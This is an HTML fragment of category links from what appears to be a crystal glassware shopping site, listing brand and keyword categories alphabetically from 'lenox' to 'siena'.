	<li class="cat-item cat-item-5045"><a href="https://crystalglasswareset.name/category/lenoxerica/" >lenox&#039;erica&#039;</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://crystalglasswareset.name/category/lenox2/" >lenox2</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://crystalglasswareset.name/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://crystalglasswareset.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://crystalglasswareset.name/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://crystalglasswareset.name/category/libretto/" >libretto</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://crystalglasswareset.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://crystalglasswareset.name/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://crystalglasswareset.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://crystalglasswareset.name/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://crystalglasswareset.name/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://crystalglasswareset.name/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://crystalglasswareset.name/category/linley/" >linley</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://crystalglasswareset.name/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://crystalglasswareset.name/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://crystalglasswareset.name/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://crystalglasswareset.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://crystalglasswareset.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://crystalglasswareset.name/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://crystalglasswareset.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://crystalglasswareset.name/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://crystalglasswareset.name/category/longchamp/" >longchamp</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://crystalglasswareset.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://crystalglasswareset.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://crystalglasswareset.name/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://crystalglasswareset.name/category/lorren/" >lorren</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://crystalglasswareset.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://crystalglasswareset.name/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://crystalglasswareset.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://crystalglasswareset.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://crystalglasswareset.name/category/lucaris/" >lucaris</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://crystalglasswareset.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://crystalglasswareset.name/category/luminarc/" >luminarc</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://crystalglasswareset.name/category/luxion/" >luxion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://crystalglasswareset.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://crystalglasswareset.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://crystalglasswareset.name/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://crystalglasswareset.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://crystalglasswareset.name/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crystalglasswareset.name/category/maeve/" >maeve</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://crystalglasswareset.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://crystalglasswareset.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://crystalglasswareset.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://crystalglasswareset.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://crystalglasswareset.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://crystalglasswareset.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://crystalglasswareset.name/category/manifestation/" >manifestation</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://crystalglasswareset.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://crystalglasswareset.name/category/margarita/" >margarita</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://crystalglasswareset.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://crystalglasswareset.name/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://crystalglasswareset.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://crystalglasswareset.name/category/markham/" >markham</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://crystalglasswareset.name/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://crystalglasswareset.name/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://crystalglasswareset.name/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://crystalglasswareset.name/category/martinsville/" >martinsville</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://crystalglasswareset.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://crystalglasswareset.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://crystalglasswareset.name/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://crystalglasswareset.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://crystalglasswareset.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://crystalglasswareset.name/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://crystalglasswareset.name/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://crystalglasswareset.name/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://crystalglasswareset.name/category/melinda/" >melinda</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://crystalglasswareset.name/category/melodia/" >melodia</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://crystalglasswareset.name/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://crystalglasswareset.name/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://crystalglasswareset.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://crystalglasswareset.name/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://crystalglasswareset.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://crystalglasswareset.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://crystalglasswareset.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://crystalglasswareset.name/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://crystalglasswareset.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://crystalglasswareset.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://crystalglasswareset.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://crystalglasswareset.name/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://crystalglasswareset.name/category/mksa/" >mksa</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://crystalglasswareset.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://crystalglasswareset.name/category/moderno/" >moderno</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://crystalglasswareset.name/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://crystalglasswareset.name/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://crystalglasswareset.name/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://crystalglasswareset.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://crystalglasswareset.name/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://crystalglasswareset.name/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://crystalglasswareset.name/category/morgantown/" >morgantown</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://crystalglasswareset.name/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://crystalglasswareset.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://crystalglasswareset.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://crystalglasswareset.name/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://crystalglasswareset.name/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://crystalglasswareset.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://crystalglasswareset.name/category/mugs/" >mugs</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://crystalglasswareset.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://crystalglasswareset.name/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://crystalglasswareset.name/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://crystalglasswareset.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://crystalglasswareset.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://crystalglasswareset.name/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://crystalglasswareset.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://crystalglasswareset.name/category/nachtman/" >nachtman</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://crystalglasswareset.name/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://crystalglasswareset.name/category/nambe/" >nambe</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://crystalglasswareset.name/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://crystalglasswareset.name/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://crystalglasswareset.name/category/natchmann/" >natchmann</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://crystalglasswareset.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://crystalglasswareset.name/category/navarre/" >navarre</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://crystalglasswareset.name/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://crystalglasswareset.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://crystalglasswareset.name/category/new-set/" >new-set</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://crystalglasswareset.name/category/new-waterford-lismore/" >new-waterford-lismore</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://crystalglasswareset.name/category/new6/" >new6</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://crystalglasswareset.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://crystalglasswareset.name/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://crystalglasswareset.name/category/newithused/" >newithused</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://crystalglasswareset.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://crystalglasswareset.name/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://crystalglasswareset.name/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://crystalglasswareset.name/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://crystalglasswareset.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://crystalglasswareset.name/category/norlan/" >norlan</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://crystalglasswareset.name/category/novascotian/" >novascotian</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://crystalglasswareset.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://crystalglasswareset.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://crystalglasswareset.name/category/okeeffe/" >o&#039;keeffe</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://crystalglasswareset.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://crystalglasswareset.name/category/octavie/" >octavie</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://crystalglasswareset.name/category/of12/" >of12</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://crystalglasswareset.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://crystalglasswareset.name/category/ofnah/" >ofnah</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://crystalglasswareset.name/category/oldheavy/" >oldheavy</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://crystalglasswareset.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://crystalglasswareset.name/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://crystalglasswareset.name/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://crystalglasswareset.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://crystalglasswareset.name/category/opayly/" >opayly</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://crystalglasswareset.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://crystalglasswareset.name/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://crystalglasswareset.name/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://crystalglasswareset.name/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://crystalglasswareset.name/category/opul/" >opul</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://crystalglasswareset.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://crystalglasswareset.name/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://crystalglasswareset.name/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://crystalglasswareset.name/category/owings/" >owings</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://crystalglasswareset.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://crystalglasswareset.name/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://crystalglasswareset.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://crystalglasswareset.name/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://crystalglasswareset.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://crystalglasswareset.name/category/peaks/" >peaks</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://crystalglasswareset.name/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://crystalglasswareset.name/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://crystalglasswareset.name/category/penrose/" >penrose</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://crystalglasswareset.name/category/permata/" >permata</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://crystalglasswareset.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://crystalglasswareset.name/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://crystalglasswareset.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://crystalglasswareset.name/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://crystalglasswareset.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://crystalglasswareset.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://crystalglasswareset.name/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://crystalglasswareset.name/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://crystalglasswareset.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://crystalglasswareset.name/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://crystalglasswareset.name/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://crystalglasswareset.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://crystalglasswareset.name/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://crystalglasswareset.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://crystalglasswareset.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://crystalglasswareset.name/category/ponyx/" >ponyx</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://crystalglasswareset.name/category/positano/" >positano</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://crystalglasswareset.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://crystalglasswareset.name/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://crystalglasswareset.name/category/powerscourt/" >powerscourt</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://crystalglasswareset.name/category/predicat/" >predicat</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://crystalglasswareset.name/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://crystalglasswareset.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://crystalglasswareset.name/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://crystalglasswareset.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://crystalglasswareset.name/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://crystalglasswareset.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://crystalglasswareset.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://crystalglasswareset.name/category/primeworld/" >primeworld</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://crystalglasswareset.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://crystalglasswareset.name/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://crystalglasswareset.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://crystalglasswareset.name/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://crystalglasswareset.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://crystalglasswareset.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://crystalglasswareset.name/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://crystalglasswareset.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://crystalglasswareset.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://crystalglasswareset.name/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://crystalglasswareset.name/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://crystalglasswareset.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://crystalglasswareset.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://crystalglasswareset.name/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://crystalglasswareset.name/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://crystalglasswareset.name/category/ravenna/" >ravenna</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://crystalglasswareset.name/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://crystalglasswareset.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://crystalglasswareset.name/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://crystalglasswareset.name/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://crystalglasswareset.name/category/recreated/" >recreated</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://crystalglasswareset.name/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://crystalglasswareset.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://crystalglasswareset.name/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://crystalglasswareset.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://crystalglasswareset.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://crystalglasswareset.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://crystalglasswareset.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://crystalglasswareset.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://crystalglasswareset.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://crystalglasswareset.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://crystalglasswareset.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://crystalglasswareset.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crystalglasswareset.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://crystalglasswareset.name/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://crystalglasswareset.name/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://crystalglasswareset.name/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://crystalglasswareset.name/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://crystalglasswareset.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://crystalglasswareset.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://crystalglasswareset.name/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://crystalglasswareset.name/category/roltex/" >roltex</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://crystalglasswareset.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://crystalglasswareset.name/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://crystalglasswareset.name/category/romanov/" >romanov</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://crystalglasswareset.name/category/rona/" >rona</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://crystalglasswareset.name/category/roost/" >roost</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://crystalglasswareset.name/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://crystalglasswareset.name/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://crystalglasswareset.name/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://crystalglasswareset.name/category/roxx/" >roxx</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crystalglasswareset.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://crystalglasswareset.name/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://crystalglasswareset.name/category/ruixinglass/" >ruixinglass</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://crystalglasswareset.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://crystalglasswareset.name/category/ryukyu/" >ryukyu</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://crystalglasswareset.name/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://crystalglasswareset.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://crystalglasswareset.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://crystalglasswareset.name/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://crystalglasswareset.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://crystalglasswareset.name/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://crystalglasswareset.name/category/savor/" >savor</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://crystalglasswareset.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://crystalglasswareset.name/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://crystalglasswareset.name/category/schott-zweisel/" >schott-zweisel</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://crystalglasswareset.name/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://crystalglasswareset.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://crystalglasswareset.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://crystalglasswareset.name/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://crystalglasswareset.name/category/selezione/" >selezione</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://crystalglasswareset.name/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://crystalglasswareset.name/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://crystalglasswareset.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://crystalglasswareset.name/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://crystalglasswareset.name/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://crystalglasswareset.name/category/set10/" >set10</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://crystalglasswareset.name/category/set11/" >set11</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://crystalglasswareset.name/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://crystalglasswareset.name/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://crystalglasswareset.name/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://crystalglasswareset.name/category/set5/" >set5</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://crystalglasswareset.name/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://crystalglasswareset.name/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://crystalglasswareset.name/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://crystalglasswareset.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://crystalglasswareset.name/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://crystalglasswareset.name/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://crystalglasswareset.name/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://crystalglasswareset.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://crystalglasswareset.name/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://crystalglasswareset.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://crystalglasswareset.name/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://crystalglasswareset.name/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://crystalglasswareset.name/category/shoutoku/" >shoutoku</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://crystalglasswareset.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://crystalglasswareset.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://crystalglasswareset.name/category/siena/" >siena</a>
</li>
